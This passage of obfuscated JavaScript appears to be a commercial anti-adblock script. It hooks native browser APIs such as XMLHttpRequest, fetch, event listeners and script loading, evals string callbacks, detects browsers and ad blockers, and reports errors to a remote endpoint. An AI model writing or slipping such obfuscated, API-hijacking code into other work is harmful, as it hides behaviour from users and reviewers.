failed","__gpp","Element_attributes","appendChild","type","remove","set","debug","__tcfapi","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","pubstack","b3V0cHV0","nthChildOf","isSleipnir","data-resource","a3luYg==","encodedBodySize","ZGdnbg==","dataset","edg/","adshieldAvgRTT","https:","span","String","fromCharCode","getElementById","closest","string-try-catch","push","query","sendBeacon","gpt-vuukle","write","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","innerHeight","Date.now is not a number","getElementsByTagName","Cf-Ray","cmVzZXJ2ZWQyT3V0cHV0","async","AdShield API","adshield-api","undefined","rel","documentElement","now","sping","document.querySelectorAll","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","aW5wdXQ=","as-revalidator","test/view/passed","8735864iGrUkk","inventory_name","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","child-0","race","title","_as_req","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","blob:","clearTimeout","74hsqyCb","appendScriptElementAsync","right","name","Function","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Script","currentScript","intersectionRatio","fuse","random","gpt-geniee","userAgent","responseURL","outerHeight","Element.remove","naver","isInRootIframe","pubkey","sectionChange","cachedResultIsInAdIframe","responseXML","utf-8","reserved1Output","chrome","dable-tdn",". Phase: ","min","headers","cWJ1dw==","setTimeout","parseInt","edl","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","document - find element","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","728","_fa_","traffective","brave","gpt-ima-adshield","setIsTcfNeeded","removeAttribute","aWQ=","stopImmediatePropagation","as-async","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Failed to get key from: ","textContent","domain switched","server","picrew.me","Math","Clean.io Inc.","gpt-adpushup","contains","trident","(function(){","getAttributeNames","querySelectorAll","gpt-adapex","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","resolve","collect","def","stringify","freestar","sentrySampleRatio","CSSStyleDeclaration","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","parentNode","cmVzZXJ2ZWQxT3V0cHV0","https://report.error-report.com/modal?eventId=&error=","text","document.createElement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","], X-Crc32: ","reserved2Input","focus/","SharedStorageWorklet","overflow","srcset","Blob","Failed to load website due to adblock: ","promise tainted","content","defineProperty","http://","ddg/","Array","property","adshield-native","parentElement","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","wp-data","_as_res","sdkVersion","fetchScript error(status: ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","data-query","removeProperty","gpt-adsinteractive","POST","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","removeEventListener","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","baseURI","Error","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","__gpp not found within timeout","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","resource","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","includes","then","setProperty","Integrity check failed: ","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","getOwnPropertyDescriptor","opera","domain switch: no src attribute","insertAfter","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","parse","close","Y29rcQ==","div#contents","(E2) Invalid protect url: ","ing","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","recovery","2461792nBrGlD","opr","bmxvYw==","as_",".js","gpt-enliple","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","symbol","Date.now is not a function","xhr.onreadystatechange not set","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","__tcfapi not found within timeout",", Forcepoint detected","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","replaceChild","N3k6eDIxOF1VI05DfW5XYU1Te0w=","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","FontFace",", body: ","isFirefox","window","tpmn","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","replaceSync","version","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","document.documentElement.clientWidth, clientHeight","parseFloat","adsense","error","EventTarget_addEventListener","eventId=","data","confirm","output","CrOS","Window_decodeURIComponent","toPrimitive","gpt-clickio","X-Crc32","PTZhMEc+UE9vMzdudj94JjFgXTJ0","TkduRThhX3kuRmpZTz00dzNdcDc=","wrong contentWindow","&request_id=","finally","HTMLLinkElement","language","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yahoo-mail-v1","AS-ENCODED-VAL","edge","Document","str","cmVzZXJ2ZWQy","stylesheet","gpt-tdn","HTMLFormElement","json.parse","value","profile","version=","randomize","wrong googletag.pubads()","shift","javascript:","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","&message=","script not executed(inline)","&is_brave=","454554Deomuw","DOMTokenList","readyState","nextSibling","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","getDeviceInfo","data-sdk","removeChild","math-random","Click","childElementCount","http:","onreadystatechange","Object","getPropertyValue","calculatorsoup.com","can't access user-agent","document.classList.remove not work","setAttributeNS","error on googletag.pubads()","find","getElementsByClassName","source","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","duration","gpt-rubicon","geniee","NmFreWhvcjgwbTM3c2xmdzF2eHA=","map","document.head.appendChild, removeChild, childNodes","height","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","alt","self","isBrave","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","about:","setAttribute","requestIdleCallback not exists","getGPPData","pathname","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","endsWith","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","isNaN","ping","insertAdjacentHTML","aXJycg==","charCodeAt","script:","all","tagName","message","tcString","protocol","_isTcfNeeded","/script/","target","EventTarget","fromEntries","get","fetchLater","reduce","ariaLabel","revokeObjectURL","cultureg","reserved2Output","Date","gpt-nextmillenium","object","charset","URL","c204ZmtocndhOTR5MGV1cGoybnEx","mailto:","document.getElementsByClassName","initial","pubads","cmd","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Node_insertBefore","CSSStyleDeclaration.set/get/removeProperty","Window_fetch","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","can't access document.hidden","char must be length 1","element-tagName","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Yml4cXJod245emptNTRvMTJmZTBz","log","referrer","as_window_id","delete","forEach","status code: ","scrollHeight","Css","IntersectionObserverEntry","navigator","https://report.error-report.com/modal?","URLSearchParams","filter","ZmthZA==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","width not set properly","AdShield API cmd.push","ZWhvcg==","player","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","document - link element","match","object-keys","ssmas","configIndex","Worker","length","promise","warn","AdShield API cmd.push result","tcloaded","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Element_getAttribute","aXRoYw==","div#contents > span#ads","createElement","location","findLastIndex","reserved2","true",", Script-Crc32: ","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","resources-v2://","https://cadmus.script.ac","HTMLImageElement","whale","check","HTMLVideoElement","Element_setAttribute","stack","abc","unknown","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","adpushup","gpt-highfivve","link","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","MessagePort","6oRGBBO","data-src","reload","https://","})()","last_bfa_at","elem","http","coupang-dynamic","fGAJJ1JxajZDTldIXUk4c3g3dTNm","close-error-report","PerformanceResourceTiming","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","as-extra","Failed to decode protect-url: url is empty","document","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nhn","hasAttribute","isInIframe","contentDocument","&type=negotiate_fail","script not executed(blob)","ybar","TopLevelCss","Invalid reserved state: ","firefox","statusText","UserAgent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Headers","gpt-interworks","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","enliple","tel:","symplr","append","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","article","anymind","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","try-catch","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","isSamsungBrowser","concat","Element_innerHTML","as_modal_loaded","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","5414695lGSFtH","Chrome/","test/v1ew/failed","lastIndexOf","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","hostage","getBoundingClientRect","getComputedStyle","ar-v1","[native code]","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ar-yahoo-v1","setHTMLUnsafe","keys","img","raptive","Element","Firefox/","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","__sa_","btoa","performance","adlib","apply","getItem","hostname","url","MessageEvent","cmVzZXJ2ZWQxSW5wdXQ=","insertRule","googletag","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","cmVzZXJ2ZWQx","em5iZw==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","parseFromString","hash","scrollWidth","flatMap","cadmus script blocked","core-ads","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","innerText","&error=","top","eval","regexp-test","application/javascript","/resources/v2/","RegExp","728px","element-attributes","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","2141930iNjqcd"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(745594===-parseInt(n(1060))/1*(parseInt(n(550))/2)+-parseInt(n(903))/3*(-parseInt(n(685))/4)+-parseInt(n(1286))/5+parseInt(n(1186))/6*(parseInt(n(1005))/7)+parseInt(n(540))/8+-parseInt(n(755))/9*(parseInt(n(1328))/10)+-parseInt(n(951))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(825)==typeof globalThis)return globalThis;try{return this||new Function(t(1232))()}catch(e){if(t(825)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(871)];e<r;e++)o=(o<<5)-o+t[n(804)](e),o|=0;return o},r=class{static[t(891)](){const e=t;var n,r;let i=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:e(684),c=!(arguments[e(871)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(533)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(688)+o(i+"_"+a),m=e(688)+o(i+"_"+l),f=e(688)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(1056)==typeof Symbol&&n(692)==typeof Symbol[n(1132)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1056)==typeof Symbol&&e[t(1191)]===Symbol&&e!==Symbol[t(1150)]?t(692):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(825)!=i(t)||!t)return t;var o=t[Symbol[n(722)]];if(void 0!==o){var r=o[n(1085)](t,n(1007));if(n(825)!=i(r))return r;throw new TypeError(n(1080))}return String(t)}(o),(o=c(692)==i(s)?s:s+"")in n?Object[c(637)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(592)](e){this[t(811)]=e}static[t(816)](e){const n=t;let o=!(arguments[n(871)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(871)]>2&&void 0!==arguments[2]?arguments[2]:n(1110);try{return o&&(e=l(e)),window[r][n(975)](e)}catch(e){return""}}static[t(494)](n,o){const r=t;let i=!(arguments[r(871)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(871)]>3&&void 0!==arguments[3]?arguments[3]:r(1110);try{if(i&&(n=l(n)),!this[r(811)])return window[c][r(1118)](n,o);!async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(871)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(533)](),c=()=>{const t=r;t(1056)!=typeof window[t(496)]?Date[t(533)]()-i>n?o(new Error(t(696))):setTimeout(c,50):e(window[t(496)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(875)!==e[i(1047)]&&i(1295)!==e[i(1047)]||n&&!e[i(809)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(496)])||void 0===r||r[n(1085)](c,n(656),2,(()=>{}),e[n(1213)])}catch{}o(e)}};null===(c=(a=window)[i(496)])||void 0===c||c[i(1085)](a,i(1273),2,u),setTimeout((()=>{l||r(new Error(i(1123)))}),t)}catch(e){r(e)}}))}();let l;if(i)try{l=await function(){const t=e;let n=arguments[t(871)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(533)](),c=()=>{const t=r;t(1056)!=typeof window[t(489)]?Date[t(533)]()-i>n?o(new Error(t(661))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(489)])||void 0===o||o[n(1085)](r,n(1273),((t,o)=>{const r=n;o&&t&&(r(569)===t[r(1323)]||r(1212)===t[r(1323)])&&e(t)})),null===(i=(c=window)[n(489)])||void 0===i||i[n(1085)](c,n(795),((t,o)=>{o&&t&&e({eventName:n(831),data:t})}))}catch{}})()};c()}))}()}catch(e){console[t(873)](e)}await Promise[t(613)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(1118)](n,o)})({tcData:a,gppInfo:l}))}()}catch(e){}}static[t(493)](e){const n=t;let o=!(arguments[n(871)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(871)]>2&&void 